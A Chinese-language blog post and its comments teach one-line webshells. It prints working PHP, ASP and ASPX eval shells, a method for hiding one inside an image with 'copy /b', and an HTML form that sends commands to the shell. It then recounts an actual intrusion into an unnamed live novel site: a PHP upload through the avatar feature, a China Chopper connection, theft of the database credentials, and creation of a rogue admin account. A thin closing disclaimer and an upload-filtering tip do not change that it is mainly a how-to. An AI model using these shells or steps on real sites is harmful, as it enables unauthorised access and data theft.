何为一句话木马

一句话木马就是只需要一行代码的木马,短短一行代码,就能做到和大马相当的功能。为了绕过waf的检测,一句话木马出现了无数种变形,但本质是不变的:木马的函数执行了我们发送的命令。

我们可以通过GET 、POST 、COOKIE 这三种方式向一个网站提交数据,一句话木马用$GET[' ']**、**$POST[' ']、$_COOKIE[' '] 接收我们传递的数据,并把接收的数据传递给一句话木马中执行命令的函数,进而执行命令。所以看到的经典一句话木马大多都是只有两个部分,一个是可以执行代码的函数部分,一个是接收数据的部分。

常见的一些一句话木马

PHP一句话木马

<?php @eval($_POST['PAS']);?> asp一句话木马

<%execute(request("PAS"))%>aspx一句话木马

<%@ Page Language="Jscript"%>

<%eval(Request.Item["PAS])%>其中eval就是执行命令的函数 pas是链接密码,$_POST['a']就是接收的数据。eval函数把接收的数据当作php代码来执行。这样我们就能够让插了一句话木马的网站执行我们传递过去的任意php语句。这便是一句话木马的强大之处。

光说不练假把式

制作一句话木马

- 16进制插入

用010 Editor打开任意一张图片,将上述代码插入右边最底层或最上层后保存。

- CMD法

copy 1.jpg/b+1.php 2.jpg

意思是将1.jpg以二进制与1.php合并成2.jpg

那么2.jpg就是图片木马了

参数/b指定以二进制格式复制、合并文件; 用于图像类/声音类文件

参数/a指定以ASCII格式复制、合并文件。用于txt等文档类文件

正确制作后图片正常显示,这就是图片马

- photoshop

用PS(photoshop)打开图片,文件→文件简介,插入你需要的木马代码,文件→保存(保存:覆盖源文件 你也可以另存为你想要的其它格式)

个人推荐第二种cmd方法,不用下软件,不会因为操作失误而失败。

踩点

总所周知,做坏事当然是先需要踩点![]()

一句话木马是利用上传漏洞 比如 用户头像

我找了一个小说站网址就不放了

作案

随便注册一个账号 修改头像 打开开发者工具(F12) 发现这个网站直接可以上传php文件 emmmmm![]()

找到上传后的地址

是时候亮黄瓜了![]() 呸 亮刀

呸 亮刀

中国菜刀登场 中国菜刀可以说是一句话木马的最佳搭档 (自己去百度补中国菜刀来历![]() )

)

打开菜刀 添加站点 如图配置

![]() 不出意外 连接成功

不出意外 连接成功

可以看出使用的是liunx服务器 到此你就可以自由发挥了![]()



通过配置文件找到数据库密码

连接下数据库 找下管理员密码 不过现在密码都是密文存储 找到了 也不一定能破解 除非密码特别简单 在网上撞库碰运气

抱着试一下的运气 结果...![]() 于是我用我注册账号的密码123456789去撞库 发现是md5两次加密 emmmmm

于是我用我注册账号的密码123456789去撞库 发现是md5两次加密 emmmmm

于是我就直接添加一个管理员账号 23333![]()



去看看登录后台管理瞅瞅

像是一个废弃的网站 看样子管理员也很少登录 而且我在网站里发现了几十个一句话木马....![]() 有点厉害了

有点厉害了

不过他的服务器是日本的 ![]() 搭建个梯子 应该还是可以的

搭建个梯子 应该还是可以的

收尾

作案完毕。当然一句话木马还有其他用法 你也可以通过一句话拿到webshell 权限

也可以本地新建一个表单 提交数据到一句话木马

<html>

<body>

<form action="ma.php" method="post">

<input type="text" name="c" value="phpinfo();">

<input type="submit" value="submit">

</form>

</body>

</html> 总结

一句话木马需要灵活,学渗透灵活的思维也是十分重要。

有攻就有防,攻防相克。php一定要做好过滤系统。一定要处理上传的东西!!!

我在踩点时 试了许多网站 大多数都被网站防火墙拦截。

许多新手站长忽略了,结果就被挂马了![]() php还有许多函数同样可以作为一句话木马。

php还有许多函数同样可以作为一句话木马。

切记 本片文章只是闹着玩![]() 入侵别人网站是违法的

入侵别人网站是违法的![]()

好害怕的样子。。你不会在我的blog也挂了马吧 @(笑眼)

@(勉强) 是的哦

#(狂汗) 还是去 @小彦 挂吧。。

#(无奈) 技术不够

#(邪恶)

天哪,连php都能直接上传,还有什么不能做的……

和那些大神比 我只是个菜鸟#(内伤)

不过确实要挂马,找这种漏洞是最容易了,数量也很多……

友联来不来

来 @(小乖)

邵先森博客

https://www.wophost.cn

文章偷走了,本站版权会有的哦!。@(哈哈)